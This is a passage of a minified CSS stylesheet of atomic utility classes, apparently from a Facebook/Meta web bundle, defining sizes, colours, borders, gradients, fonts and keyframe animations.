rotate(-10deg)}.x19co3pv{color:transparent}.x19d7kov{border-left-width:6px}.x19dbp7c{border-left-color:#1a1a1a}.x19ddzpn{width:1%}.x19dfvte{top:-56px}.x19dz412{color:#905}.x19ekcyf{background-image:url(/rsrc.php/v3/yn/r/EOUF3oTXGiI.png)}.x19eu2f2{background-image:linear-gradient(90deg,#1877F2 0,#76B6FF 100%)}.x19f6ikt{margin-right:-16px}.x19fmlpp{width:calc((100% - 88px) / 7 - 8px)}.x19g9edo{background-color:rgb(var(--ig-highlight-background))}.x19gmnou{max-height:25vh}.x19h2evh{background-image:linear-gradient(180deg,var(--card-background),rgba(247,185,40,.2))}.x19h4ct{width:35%}.x19h559z{margin-left:-130px}.x19h7ccj{flex-basis:500px}.x19hk508{width:calc(100% - env(safe-area-inset-left) - 50px)}@keyframes x19hu62f-B{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}.x19hywkt{height:2em}.x19hzenq{border-bottom-color:#e5e5e5}.x19i0xim{min-height:166px}.x19ip775{bottom:1px}.x19jd1h0{transform:rotate(180deg)}.x19jh3bc{border-left-width:3px}.x19jyc8h{width:468px}.x19k9dhg{list-style-type:lower-roman}.x19kdo7t{background-color:#FF66BFFE}.x19kjcj4{object-fit:contain}.x19kpcim{left:-64px}.x19l4sor{flex-basis:48px}.x19l7ex7{min-height:44vh}.x19lhggo{border-top:1px}.x19lzlnl{transform:translateY(-200px)}.x19m449{border-top:2px solid var(--media-outer-border)}.x19mgsk0{border-right-color:var(--switch-active)}.x19mh4o2{box-shadow:0 -8px 8px var(--card-background)}.x19mj9yt{transform:translate(20%,26%)}.x19mqboe{margin-top:-170px}.x19mvghd{background-image:linear-gradient(180deg,var(--always-dark-overlay),transparent)}.x19n2rwr{box-shadow:0 0 0 2px var(--accent)}.x19n59b3{height:292px}.x19nqg99{font-family:Facebook Sans App Heavy!important}.x19nz27s{min-width:6px}.x19oei10{box-shadow:0 0 9px -5px var(--shadow-5)}.x19p7ews{border-left-width:2px}.x19pel4m{width:120%}.x19phtnz{max-height:20px}.x19pm5ym{text-shadow:none}.x19qcdgh{top:25px}.x19qhnum{min-height:1000px}.x19qu3bb{height:calc(100vh - var(--header-height) - 8px)}.x19r88tc{padding-right:.9%}.x19rk45d{background-image:linear-gradient(0deg,var(--hover-overlay) 0,transparent 100%)}.x19rl23v{height:507px}.x19rlkgl{left:86%}.x19s0gzk{padding-left:84px}.x19sq5ih{border-top-left-radius:360px}.x19sv2k2{width:calc(100% - 40px)}.x19swzb4{height:112px}.x19t4yb0{padding-right:125px}.x19t66uy{top:450px}.x19ucgzf{width:90vw}.x19ueb17{width:53px}.x19ujwxq{width:calc(100% - 65px)}.x19um543{padding-right:1px}.x19v3vle{width:84px}.x19v5alc{border-top-right-radius:80px}.x19v85br{cursor:progress}.x19velf9{height:614px}.x19vf1cj{top:435px}.x19w6rv{transform-origin:left}.x19w77ny{border-bottom:4px solid magenta}.x19wxu0{color:var(--wig-official-entity)}.x19y03a3{max-width:1128px}.x19yd3np{height:464px}.x19yggp8{height:185px}.x19z2vhx{margin-top:39px}.x19z6p6p{margin-left:-2.5px}.x19zpy19{width:104px}.x19zz1ik{border-right:1px solid var(--fds-gray-00)}.x1a00udw{width:15px}.x1a02dak{flex-wrap:wrap}.x1a0i1q5{top:calc(50% - 28px / 2)}.x1a0sfec{max-height:730px}.x1a0syf3{max-width:calc(100% + 140px)}.x1a0ti81{border-top:1px solid var(--disabled-button-background)}.x1a1m0xk{color:var(--negative)}.x1a1pfvr{padding-bottom:51px}.x1a25qhq{background-size:330% auto}.x1a2a7pz{outline:none}.x1a2cdl4{border-top-left-radius:10px}.x1a2ur7k{width:calc((100% - 88px) / 11 - 8px)}.x1a2yejm{margin-left:-15px}.x1a33avv{transform:scale(.5)}.x1a3ma36{color:var(--progress-ring-neutral-foreground)}.x1a3r9hi{max-height:380px}.x1a43qba{margin-bottom:180px}.x1a4bs9z{flex-basis:320px}.x1a4onnt{background-color:rgba(134,142,153,.25)}.x1a4t4d5{background-color:var(--fds-blue-70)}.x1a53wpi{max-width:1366px}.x1a67nfj{height:max(calc(100vh - 140px - 130px),300px)}.x1a6f56a{margin-left:-175px}.x1a6k2m3{max-height:50%}.x1a6p37j{border-left-color:var(--always-black)}.x1a6xibe{border-bottom:var(--media-inner-border)}.x1a7gx02{animation-name:x1vqyxy0-B}.x1a7is0l{left:80%}.x1a7j6l7{margin-left:34px}.x1a7qowm{margin-left:122px}.x1a7rv66{border-bottom-width:.6}.x1a7vs8u{height:70%}.x1a842fp{height:170px}.x1a84wlg{height:87vh}.x1a87ojn{right:32px}.x1a8k5vx{height:532px}.x1a8lsjc{padding-bottom:10px}.x1a8vxat{order:96}.x1a98z92{width:calc((100vh - var(--header-height)) * .5625)}.x1a9qgdc{-webkit-clip-path:inset(0 round 18px);clip-path:inset(0 round 18px)}.x1aad9bv{padding-right:calc(10% + 12px)}.x1aahp8g{padding-bottom:calc(100vh - 376px)}.x1aar9vm{padding-top:36}.x1aawmmo{margin-top:11px}.x1aaxi7k{width:calc(50% - 12px)}.x1aaygq0{width:668px}.x1abeuv7{background-color:var(--dataviz-secondary-1)}.x1abfzuc{border-bottom:1px solid lightgrey}.x1ac2792{max-width:740px}.x1acd8kp{animation-name:xx24d24-B}.x1acj6ao{border-bottom:1px var(--divider)}@keyframes x1acst8a-B{0%{animation-timing-function:cubic-bezier(.895,.03,.685,.22);stroke-dasharray:118 158;stroke-dashoffset:0}49.999%{stroke-dasharray:0 158;stroke-dashoffset:0}50.001%{animation-timing-function:cubic-bezier(.165,.84,.44,1);stroke-dasharray:0 158;stroke-dashoffset:-158}100%{stroke-dasharray:118 158;stroke-dashoffset:0}}.x1ad3yod{height:348px}.x1adoouj{right:-4px}.x1adx444{border-bottom-color:var(--secondary-text)}.x1aekv1k{height:31px}.x1aes4zu{min-height:92px}.x1aewyqy{max-height:36px}.x1afcbsf{box-sizing:content-box}.x1afhv9a{height:355px}.x1afiy2o{max-width:190px}.x1aflgxf{max-height:calc(100vh - 72px - 126px)}.x1aftibj{border-right:3px solid var(--base-blue)}.x1aggjw{border-right:1px solid var(--secondary-text)}.x1agkon0{top:-9999px}.x1agz8ms{background-position:0 0}.x1ah78lo{fill:var(--blue-link)}.x1ah7p70{outline:1px solid var(--accent)}.x1ahifba{transition-delay:0s}.x1ahlmzr{background-color:var(--progress-ring-on-media-background)}.x1ai5vx9{left:5vw}.x1aicf5j{border-bottom-right-radius:19px}.x1aiskm{border-left-color:var(--primary-text)}.x1aj6p9k{transition:all .25s linear}.x1ajfak3{margin-top:42px}.x1ajfwfn{left:92px}.x1ajhdc7{min-width:195px}.x1ajlkzm{max-width:354px}.x1ak1ur5{height:236px}.x1ak8pfz{fill:var(--dataviz-supplementary-3)}.x1akpoxa{padding-right:23px}.x1aktdv5{flex-basis:33%}.x1akwbyl{right:-20px}.x1al4vs7{transform-origin:top left}.x1altmpn{text-shadow:0 1px 0 rgba(48,48,48,.7)}.x1alz4x{width:728px}.x1am1rlb{animation-name:x16wqvv7-B}.x1amjocr{column-gap:10px}.x1amjrca{padding-right:var(--gap-large)}.x1anfit2{width:31%}.x1anpbxc{margin-top:10px}.x1ans9ou{top:-4.9px}.x1anyf0z{width:257px}.x1ao8iox{order:88}.x1aoanic{width:1150px}.x1aody8q{width:876px}.x1aoij9j{border-top-color:var(--surface-background)}.x1aoj0v{max-height:150px}.x1ap2d02{margin-right:80px}.x1ap80js{max-width:800px}.x1apb90u{font-weight:var(--headline3-font-weight)}.x1apqgz1{border-bottom-color:var(--wig-white)}.x1apt2gq{left:132px}.x1aql7vk{flex-basis:257px}.x1aqqslo{height:96%}.x1aqvfln{-webkit-filter:drop-shadow(3px 3px 3px rgba(0,0,0,.25))}.x1aqyb8b{border-bottom:1px solid var(--media-pressed)}.x1arka5t{padding-bottom:74px}.x1arowe1{background-color:var(--progress-ring-neutral-foreground)}.x1ask5yi{min-width:35px}.x1at6imx{border-bottom:1px solid var(--disabled-button-background)}.x1atetza{max-height:338px}.x1atnkpr{box-shadow:0 1px 0 0 var(--media-inner-border)}.x1atrhw1{margin-bottom:-0.5%}.x1atwv95{border-bottom-color:#ffba00}.x1atx4j1{top:6px}@keyframes x1au9btt-B{0%{pointer-events:none;transform:translateY(100%)}99%{pointer-events:none}100%{pointer-events:auto;transform:translateY(0)}}.x1au9nqc{animation-name:xtnbmzx-B}.x1aueamr{font-size:1.375rem}.x1aulc2g{border-top-right-radius:2.67px}.x1aux7cp{left:44px}.x1av198z{border-right-color:var(--placeholder-icon)}.x1av1boa{background-color:var(--hosted-view-selected-state)}.x1av4zun{background-color:rgba(0,0,0,.85)}.x1avfe6s{transform:translateX(40px)}.x1avqf9h{width:106px}.x1aw1fd1{width:471px}.x1awdgim{padding-left:200px}.x1awj2ng{color:#fff}.x1awnzvw{min-height:190px}.x1awsskx{border-bottom:2px solid rgba(133,149,164,.5)}.x1awv11h{bottom:-52px}.x1axa18n{border-left:3px solid var(--shadow-1)}.x1axdsvk{width:calc(4px / 4)}.x1axn6hp{font-size:120%}.x1axookc{bottom:17%}.x1ay4s1n{margin-top:128px}.x1ay6j6u{padding-top:calc((100vh - var(--header-height)) * (1/6))}.x1az5w0s{min-height:568px}.x1azt60i{border-bottom-left-radius:var(--list-cell-corner-radius)}.x1azusnw{height:175px}.x1b0b5my{font-family:Optimistic Display,system-ui!important}.x1b0d499{vertical-align:-0.25em}.x1b0o3cz{stroke-dashoffset:0}.x1b0t7gf{height:calc(100vh - 56px)}.x1b0wou9{height:350px}.x1b12d3d{max-height:17px}.x1b14inu{width:376px}.x1b18oks{margin-right:env(safe-area-inset-left)}.x1b1fv3o{transition-property:margin-left,opacity,transform}.x1b1mbwd{border-right:0}.x1b1ymq5{background-image:linear-gradient(-15deg,#07316D,#BF0F76)}.x1b21aiw{height:341px}.x1b23zwv{top:55px}.x1b2warb{margin-left:3.5px}.x1b3i8zk{animation-name:xrvlesl-B}.x1b3narg{height:390px}.x1b3ss48{width:455px}.x1b42p2t{width:46%}.x1b51vyi{height:180px}.x1b58sdr{padding-top:.5rem}.x1b5cayw{max-width:calc(100vw - 250px)}.x1b5hb44{right:-75px}.x1b5j15n{border-bottom:4px solid var(--accent)}.x1b6062o{border-right:1px dotted var(--fds-gray-30)}.x1b60lf9{height:857px}.x1b6tkjv{bottom:66.41%}.x1b6u9gv{color:var(--hds-accent-color-blue-60)}.x1b6v3yg{max-height:calc(75vh)}.x1b6ykf0{outline:0}.x1b7byxp{padding-top:var(--p-space-1)}.x1b7hiek{border-right:4px solid var(--always-white)}.x1b7tcnt{fill:#30c8b4}.x1b7v08l{background-color:var(--button-background)}.x1b80qqb{stroke:#fff}.x1b8dgt5{margin-left:-8%}.x1b8m7hd{border-left:2px dashed var(--disabled-icon)}.x1b957dv{background-color:#c3b9e2}.x1b95nlt{border-right:solid var(--media-inner-border)}.x1b9h4xk{background-color:var(--fds-gray-00)}.x1b9tyad{padding-left:34px}.x1ba4aug{min-height:40px}.x1baebny{background-color:rgba(50,52,54,.25)}.x1bb5ja2{margin-left:-32px}.x1bby3tu{bottom:67px}.x1bckuxf{transition-timing-function:var(--fds-animation-passive-move-in)}.x1bdf4jo{fill:var(--primary-button-text)}.x1bdo8et{padding-bottom:70%}.x1be7zz0{color:var(--placeholder-image)}.x1beb8ur{margin-bottom:7.7%}.x1beh8wm{-webkit-filter:brightness(0) invert(85%) sepia(36%) saturate(5527%) hue-rotate(352deg) brightness(100%) contrast(90%)}.x1beo9mf{flex-direction:inherit}.x1bepr8w{width:88%}.x1betu9{border-bottom:solid 1px}.x1bex8tx{transform:translate(21%,72%) rotate(15deg)}.x1bf0f5m{border-left:1px solid var(--comment-background)}.x1bfftem{max-width:202px}.x1bg0pq8{border-right-color:var(--fds-spectrum-tomato)}.x1bgovju{border-right-color:rgba(255,255,255,.8)}.x1bgtvxg{border-right-width:41px}.x1bgwc1b{background-image:linear-gradient(50.29deg,#F48723 16.24%,#F7B928 84.32%)}.x1bh7fzj{border-right:1px var(--web-wash)}.x1bhdf0j{width:calc((100% - 20px) / 2)}.x1bhewko{scroll-snap-align:start}@keyframes x1bhl9ci-B{0%{transform:translate(-50%,-50%) rotate(0deg)}100%{transform:translate(-50%,-50%) rotate(360deg)}}.x1bhwmg6{flex-grow:5}.x1bhxuv2{background-color:#b2b2b2}.x1bifzbx{min-height:400px}.x1bjpdpr{height:274px}.x1bjt618{max-height:calc(80vh - 52px)}.x1bk2txv{height:396px}.x1bk82r1{text-decoration:underline dotted var(--accent)}.x1bkdxzg{z-index:1001}.x1bkk6bf{border-top-right-radius:8%}.x1bkzgmd{border-bottom-color:var(--comment-background)}.x1blm9s1{border-top-color:var(--fds-spectrum-tomato)}.x1bm8l82{width:34%}.x1bmbmjk{margin-bottom:23px}.x1bmsi4x{border-top-color:var(--secondary-button-background-floating)}.x1bnd6as{-webkit-filter:blur(50px)}.x1bndym7{transform-origin:50% 50%}.x1bngkxl{margin-left:10%}.x1bo03na{max-width:55px}.x1bo65i3{height:360px}.x1bonv9z{border-top:1px solid var(--fds-black-alpha-10)}.x1boua5v{box-shadow:inset 0 0 1px}.x1bouk6t{animation-name:x1v364f3-B}.x1bp10qg{border-left:4px solid}.x1bq8ba2{min-height:280px}.x1bqjfa3{padding-right:131px}.x1br2gcb{border-bottom-right-radius:24%}.x1br4to6{height:3.3%}.x1bri2hl{border-right:1px solid red}.x1brkwwv{margin-left:99px}.x1bs05mj{-webkit-filter:blur(30px)}.x1bs2vvg{padding-right:-12px}.x1bsybk2{border-top-color:var(--popover-background)}.x1bt1c{border-bottom-right-radius:75px}@keyframes x1bt8ye9-B{0%{stroke-dashoffset:18.8px;transform:rotate(-90deg)}25%{stroke-dashoffset:84.8px;transform:rotate(162deg)}50%{stroke-dashoffset:42.4px;transform:rotate(72deg)}75%{stroke-dashoffset:84.8px;transform:rotate(162deg)}100%{stroke-dashoffset:18.8px;transform:rotate(-90deg)}}.x1btel55{border-top-right-radius:8px 8px}.x1btupbp{line-height:1.333}.x1bu04e5{height:465px}.x1buyqsa{width:396px}.x1bvelfq{border-left-width:2.75px}.x1bvjpef{text-decoration:underline}.x1bvr7z4{transition-duration:var(--fds-duration-extra-short-in),0s}.x1bvwjfu{height:calc(75vh - var(--header-height) - 120px)}.x1bvx7hl{border-bottom:1px solid var(--fds-gray-00)}.x1bwjkdj{left:18px}.x1bwxhi2{bottom:2%}.x1bwycvy{max-height:100vh}.x1bx63ir{padding-bottom:98px}.x1byr4rc{padding-top:52px}.x1byw3x3{outline:2px var(--placeholder-icon) dashed}.x1bz1qqp{background-position:top}.x1bz8ywx{margin-left:2em}.x1bzg9g6{background-color:#f02849}.x1c071of{transform:none}.x1c0ccdx{height:calc(100% + 2px)}.x1c0k01l{transform:scale(.75) translate(8px,-8px)}.x1c0xtnf{padding-right:var(--text-input-multi-padding-scrollbar)}.x1c0yhlu{margin-right:-14px}.x1c14wbj{border-left:solid var(--primary-icon)}.x1c164w2{transform:translate(-79px,-6px) rotate(-135deg)}.x1c1kv4s{width:334px}.x1c1vhfx{gap:20px}.x1c25uh8{background-color:#333}.x1c2f2as{border-left:3px solid var(--wash)}.x1c3edef{border-bottom:1px solid var(--section-header-text)}.x1c3i2sq{font-size:1.125rem}.x1c436fg{margin-bottom:18px}.x1c4i52a{margin-right:25%}.x1c4ky7w{width:550px}.x1c4npxh{max-width:130px}.x1c4o2e9{border-bottom:1px dashed currentColor}.x1c4ruou{max-height:284px}.x1c4vz4f{flex-grow:0}.x1c54izy{top:.15em}.x1c5neyo{border-right-color:var(--highlight-bg)}.x1c5tqo3{background-color:#fff}.x1c66dkd{border-top-left-radius:23.5pt}.x1c6ti6n{background-color:var(--wig-chat-background)}.x1c74tu6{animation-duration:2s}.x1c78tyx{animation-name:xb9r6ac-B}.x1c7dm7w{border-top:4px solid var(--card-background)}.x1c7ia4l{min-height:calc(100vh - 56px - 180px)}.x1c7jfne{bottom:2px}.x1c7jxir{padding-left:375px}.x1c7vg25{min-width:112px}.x1c83p5e{border-top-right-radius:3px}.x1c85371{flex-basis:66%}.x1c87fqo{min-height:10px}.x1c8ul09{background-color:rgba(0,0,0,.4)}.x1c92isx{transform:scale(-1,1)}.x1c94qj7{padding-top:125px}.x1c97i5p{stroke:var(--notification-badge)}.x1c9b2v3{border-left-color:rgb(var(--ig-tertiary-text))}.x1c9eb6l{-webkit-filter:blur(15px)}.x1cab348{transform:scale(.75) translateY(-11px)}.x1cb1t30{transform:translateY(-50%)}.x1cbl2y9{background-color:gray}.x1ccoiz7{padding-top:110px}.x1ccrb07{border-top-right-radius:12px}.x1ccxcpk{background-color:#e5ddd5}.x1cda93b{list-style:number}.x1cdab7y{box-shadow:inset 0 1px 0 var(--shadow-1)}.x1cdci3v{transform:translate(0,-50%)}@keyframes x1cdi11e-B{0%{opacity:0;transform:scale(.1)}100%{opacity:1;transform:scale(1)}}.x1cdvf7c{background-color:var(--notification-badge)}.x1cdvtmq{border-left-color:#7c7f83}.x1ce3l2s{background-position:55% 70%}.x1ceuldo{height:calc(100vh - 72px)}.x1cf2tqg{margin-left:25px}.x1cf4oau{width:calc(100vw - 32px)}.x1cfk1a8{padding-left:var(--gap-large)}.x1cftjp{background-image:linear-gradient(to bottom,var(--base-grape),var(--web-wash))}.x1cfz61k{border-left-color:var(--fds-green-55)}@keyframes x1cgexlj-B{0%{transform:scale(1.15)}100%{transform:scale(1)}}.x1cgjj4e{left:calc(50% - 7px)}.x1ch2ayf{height:568px}.x1ch86jh{border-right-color:var(--divider)}.x1ch8t6n{height:calc(100vh - 112px)}.x1chd833{margin-bottom:28px}.x1chjht7{fill:var(--base-tomato)}.x1chm7x3{max-width:397px}.x1cihehr{font-family:var(--meta-emphasized-font-family),var(--font-family-apple)!important}.x1ciooss{background-color:var(--negative)}.x1ciuwhy{animation-name:x1xw120f-B}.x1cj0jgk{max-width:390px}.x1cj8nmc{border-right:1px white solid}.x1cjbvg2{border-top:2px dashed var(--disabled-icon)}.x1cjrxli{height:206px}.x1cjuv97{border-left:2px solid rgba(133,149,164,.5)}.x1ck0g6b{padding-bottom:33.33%}.x1ck2h3a{height:90%}.x1ckevj2{color:#b0b3b8}.x1ckiotv{padding-left:132px}.x1ckrqgw{background-color:var(--wig-green)}.x1cl8yad{border-left-width:41px}.x1clvvt0{padding-right:40}.x1cm6mvd{margin-top:-40px}.x1cm6qz0{stroke:var(--positive)}.x1cm7j0k{width:712px}.x1cm9mxz{max-height:498px}.x1cn3fow{border-right:2px solid var(--divider)}.x1cna9jh{transform:translateY(-40px)}.x1cnzs8{padding-top:20px}.x1co6499{border-bottom-width:.5px}.x1coevs8{margin-top:50px}.x1cp27yu{background-size:105% 105%}@keyframes x1cp7kt1-B{0%{height:18px;opacity:1}100%{height:0;opacity:0}}.x1cp7mul{width:620px}.x1cp86nc{padding-bottom:2}.x1cpl2wf{color:var(--toast-text-link)}.x1cpt7wl{max-width:1218px}.x1cqoux5{flex:1 1 0px}.x1cqy3x3{height:55vh}.x1crblc1{padding-top:59px}.x1crnb3r{border-right-color:var(--hds-primary-button-background)}.x1crr5iv{border-top:1px solid #1479fb}.x1cs4ncq{border-left-color:var(--notification-badge)}.x1csijdv{transform:translateY(20%)}.x1csiy34{max-height:350px}.x1ctabny{padding-top:1.15%}.x1cthiv6{box-shadow:0 2px 10px var(--shadow-1),0 4px 5px var(--shadow-1)}.x1ctjvcz{max-height:calc(100vh - 104px)}.x1ctk4d2{border-bottom-left-radius:126px}.x1ctpqke{padding-left:2em}.x1cttqma{height:555px}.x1cum08d{margin-top:-110px}.x1cvmir6{width:360px}.x1cw4mn1{background-color:rgba(0,0,0,.34)}.x1cwfr1t{background-size:auto}.x1cws1in{max-width:827px}.x1cwucap{border-left:var(--secondary-button-background) 1px solid}.x1cx9m5s{height:calc(100vh - 42px)}.x1cxeki3{max-width:70%}.x1cxwp2z{padding-top:30%}.x1cxxrxm{margin-left:9px}.x1cy1n3u{stroke:var(--always-white)}.x1cy8zhl{align-items:flex-start}.x1cy9i3i{list-style-position:inside}.x1cyi7gt{border-top-color:var(--overlay-alpha-80)}.x1cyolm5{width:1080px}.x1cyta7e{order:91}.x1cz9dch{height:456px}.x1czda81{outline:2px dashed var(--base-blue)}.x1czfd9k{width:432px}.x1czut47{height:90vh}.x1d0d724{border-bottom-left-radius:9999px}.x1d0fsfo{top:164px}.x1d0g1v7{border-top-left-radius:33px}.x1d0ri9u{padding-top:13px}.x1d12jij{padding-top:35px}.x1d1ct2s{margin-left:-40px}.x1d1medc{flex-grow:18}.x1d1n770{padding-bottom:7px 9px}.x1d1r0jw{border-bottom:1px solid}.x1d2fu7v{max-width:906px}.x1d2osyd{background-color:var(--disabled-icon)}.x1d2qx7g{animation-name:x166kt1m-B}.x1d2xfc3{-webkit-filter:var(--filter-negative)}.x1d2zxcn{font-family:Bitter,Optimistic Display Light,system-ui,sans-serif!important}.x1d33l6i{max-width:826px}.x1d3cqz2{left:85%}.x1d3eugv{border-top-left-radius:104px}.x1d3mw78{line-height:16px}.x1d3vzwk{transform:translate(-4px,-4px)}.x1d3wnct{background-image:linear-gradient(rgba(196,196,196,0),rgba(180,129,0,.7))}.x1d404gf{border-left:1px solid var(--web-wash)}.x1d419hs{width:38%}.x1d4kekf{left:90%}.x1d4wt55{border-top-color:var(--hover-overlay)}.x1d50ba4{fill:var(--primary-text)}.x1d52u69{margin-left:16px}.x1d5d689{border-top:1px solid lightgrey}@keyframes x1d5xucl-B{0%{height:10px;margin-left:35.5px;width:10px}100%{height:6px;margin-left:3.5px;width:6px}}.x1d61t0b{height:81px}.x1d69dk1{-webkit-filter:var(--filter-secondary-icon)}.x1d6h4ul{background-color:#1b74e4}.x1d72emk{width:783px}.x1d72o{transition-timing-function:var(--fds-animation-move-out)}.x1d77m7x{min-width:140px}.x1d7yc3v{margin-top:56px}.x1d7z9mz{width:76px}.x1d8287x{transition-duration:.3s}.x1d8edja{max-width:158px}.x1d8esb6{width:161px}.x1d9619w{height:calc(100% - var(--header-height))}.x1d9eok4{bottom:56px}.x1d9ns14{width:844px}.x1d9r237{padding-right:84px}.x1d9x2de{height:640px}.x1daed7c{padding-left:16}.x1dag254{color:rgba(0,0,0,1)}.x1db9yw4{border-top:10px solid var(--positive-background)}.x1dbk8px{border-left:1px solid var(--always-gray-40)}.x1dbl2gt{line-height:1.6}.x1dbrj8d{background-color:var(--wig-yellow)}.x1dbxmu1{flex-grow:1.2}.x1dby22o{min-height:360px}.x1dc814f{max-width:350px}.x1dch7y1{border-top-width:.6}.x1dcheo9{font-size:.8125rem}.x1dcjqpq{animation:x1yitzd3-B}.x1dcn8h2{padding-top:68px}.x1ddb473{width:var(--CometPulseEffect_width)}.x1ddic05{object-position:0 0}.x1debuo4{animation-timing-function:ease}.x1dejeam{margin-left:-41px}.x1dem4cn{color:#ffffff}.x1dfa2rb{background-color:rgba(100,210,210,.6)}.x1dfdrek{color:65676B}.x1dfgyn0{border-bottom-left-radius:8px!important}.x1dfx0jo{top:25%}.x1dg2w4v{vertical-align:-2.9px}.x1dg6oi4{letter-spacing:.12px}.x1dgapcl{height:138px}.x1dgd9f6{width:113px}.x1dgrc15{border-right:1px solid var(--always-white)}.x1dgx9ah{margin-left:130px}.x1dgy6ax{background-color:#7badf9}.x1dh045y{min-height:calc(100vh - 92px)}.x1dh0t33{flex-grow:9999}.x1dh4exe{margin-left:33px}.x1dhfcdc{padding-bottom:80%}.x1dhq9h{transition-timing-function:var(--fds-animation-fade-out)}.x1dhuuc4{max-width:93%}.x1dhvlea{padding-top:175px}.x1di8ier{padding-right:2.5px}.x1digeu6{border-top-left-radius:17px}.x1dil35k{height:288px}.x1dj58rs{text-shadow:2px 2px var(--shadow-5)}.x1dj82un{font-family:Lora,Optimistic Display Bold,system-ui,sans-serif!important}.x1dk0on7{padding-right:7%}.x1dkay0w{padding-right:33px}.x1dlify4{margin-top:-75px}.x1dlkh6b{transform:translate(10%,-10%)}.x1dloik6{color:var(--hds-accent-color-yellow-80)}.x1dloyqw{margin-left:56px}.x1dmfqyo{stroke:var(--disabled-icon)}.x1dmp6jm{width:80px}.x1dnml7z{height:54px}.x1dntmbh{color:var(--disabled-text)}.x1dodpy{max-width:912px}.x1doqcd4{border-left:1px solid var(--accent)}.x1dor1uw{letter-spacing:.1em}.x1doxw15{padding-right:calc((100vh - var(--header-height)) * (1/6))}.x1doy451{bottom:17.5px}.x1dpdcq{margin-left:4.5%}.x1dpmhr1{box-shadow:0 0 0 1px var(--media-inner-border),0 2px 2px var(--shadow-1)}.x1dpw5q9{width:calc(100% - 4px)}.x1dq173b{transform:translate(6px,0)}.x1dq60gn{min-height:410px}.x1dqoszc{border-right-color:rgb(var(--ig-elevated-separator))}.x1dqyrwa{height:47px}.x1dr59a3{height:100vh}.x1dr9wh{height:108px}.x1drip2q{min-width:42px}.x1drivef{max-height:84px}.x1drnovs{font-weight:normal!important}.x1drwt6f{margin-bottom:110px}.x1ds6qdw{border-right:5px solid var(--shadow-8)}.x1dswqqt{line-height:15}.x1dsxge9{font-family:Merriweather,Helvetica,Arial,sans-serif!important}.x1dsxiw2{max-width:calc(100%)}@keyframes x1dt3o2o-B{0%{background-color:transparent}100%{background-color:var(--always-white)}}.x1dt7z5j{max-width:380px}.x1dtb55y{max-width:900px}.x1dtbblo{margin-bottom:60px}.x1dtpv3t{max-width:476px}@keyframes x1dttmnj-B{to{color:var(--primary-text)}}.x1du4iog{margin-bottom:0}.x1du6fai{border-left-color:#138a39}.x1dufm33{transform:translateY(-20px)}.x1duve9s{min-height:200}.x1dv8ba7{width:1096px}.x1dw0ajq{margin-right:66px}@keyframes x1dw3aq3-B{0%{height:10px;margin-left:35.5px;opacity:1;width:10px}100%{height:13px;margin-left:0;opacity:1;width:13px}}.x1dwk7ng{left:54%}.x1dwlu5a{height:calc(100% - 20px)}.x1dwsriz{padding-right:auto}.x1dx23t5{transform:translate(160%,51%) rotate(10.5deg)}.x1dxqaly{height:474px}.x1dy2od6{width:105px}.x1dz1jew{width:280px}.x1dzr82e{max-width:259px}.x1dzxt56{max-width:676px}.x1e03a83{max-width:170px}.x1e07wzj{background-color:var(--progress-ring-disabled-foreground)}.x1e0frkt{width:calc(100% + 6px)}.x1e0gzzx{top:-3px}.x1e0jt0v{border-left:1px dashed var(--media-inner-border)}.x1e0mus9{border-bottom-right-radius:33px}.x1e0qio9{padding-bottom:45%}.x1e0r4ib{line-height:2.8}.x1e0vuom{background-image:url(/rsrc.php/v3/yY/r/dh8bA64r1AS.png)}.x1e0x9i4{-webkit-filter:grayscale(100%) contrast(30%) brightness(150%)}.x1e1m7ul{margin-top:25px}.x1e1x4ln{padding-left:82px}.x1e2d8s5{background-image:radial-gradient(rgba(255,255,255,.25),rgba(255,255,255,0) 40%),radial-gradient(hsla(44,100%,66%,1) 30%,hsla(338,68%,65%,1),hsla(338,68%,65%,.4) 41%,transparent 52%),radial-gradient(hsla(272,100%,60%,1) 37%,transparent 46%),linear-gradient(155deg,transparent 65%,hsla(142,70%,49%,1) 95%),linear-gradient(45deg,hsla(213,100%,44%,1),hsla(209,100%,53%,1))}.x1e2nbdu{color:red}.x1e2s88x{height:656px}.x1e348lb{min-width:305px}.x1e3jx5v{min-height:var(--header-height)}.x1e46m8o{left:284px}.x1e4dklr{max-width:180px}.x1e4g8f7{background-color:#152345}.x1e4gqcv{background-color:rgba(0,0,0,.15)}.x1e4guip{box-shadow:0 0 2px var(--shadow-2)}.x1e4yufr{border-bottom:2px solid white}.x1e4zzel{overscroll-behavior-y:contain}.x1e558r4{padding-left:4px}.x1e55qku{border-right:solid .5px var(--secondary-button-background)}.x1e56ztr{margin-bottom:8px}.x1e5gqux{width:354px}.x1e5i8e3{cursor:ns-resize}.x1e5oviy{padding-left:var(--global-panel-width)}.x1e5q0jg{border-bottom-right-radius:inherit}.x1e62uox{border-left:8px solid var(--shadow-8)}.x1e6ar86{border-top-right-radius:99999px}.x1e6iz65{left:94%}.x1e73yxs{background-color:var(--button-background-secondary)}.x1e7d1yg{font-size:80%}.x1e7kja{border-right-width:6px}.x1e7qv9g{border-left:1px solid #dfdddb}.x1e80iy{font-family:Karla,Helvetica,Arial,sans-serif!important}.x1e826z5{padding-bottom:inherit}.x1e8paks{margin-left:env(safe-area-inset-left)}.x1e9letc{border-left-color:var(--vep-color-functional-light-1)}.x1e9qrb2{left:55%}.x1ea2lu8{max-height:685px}.x1ea3bqm{outline:transparent}@keyframes x1ea58kz-B{0%{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;opacity:0;transform:translateX(100%);width:0}50%{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;opacity:1}100%{opacity:1;transform:translateX(0)}}@keyframes x1eab5y6-B{0%{height:6px;margin-left:37.5px;width:6px}100%{height:0;margin-left:0;width:0}}.x1eak7na{order:66}.x1eak82s{border-right-color:var(--shadow-8)}.x1eamq0d{box-shadow:0 8px 16px 0 var(--media-pressed)}.x1eane7p{padding-top:var(--gap-small)}.x1ebt64t{height:152px}.x1ebt8du{transition-duration:var(--fds-duration-extra-extra-short-out)}.x1ecjhxo{box-shadow:0 2px 4px var(--shadow-2)}.x1ed109x{cursor:text}.x1ed8f52{box-shadow:0 1px 2px 3px var(--shadow-1)}.x1edhapw{border-bottom:2px solid hsla(40,89%,52%,70%)}.x1edj5cm{border-right:2px solid var(--secondary-icon)}.x1eds3jc{stroke-width:1px}.x1edz59j{min-height:96px}.x1ee9ax4{order:39}@keyframes 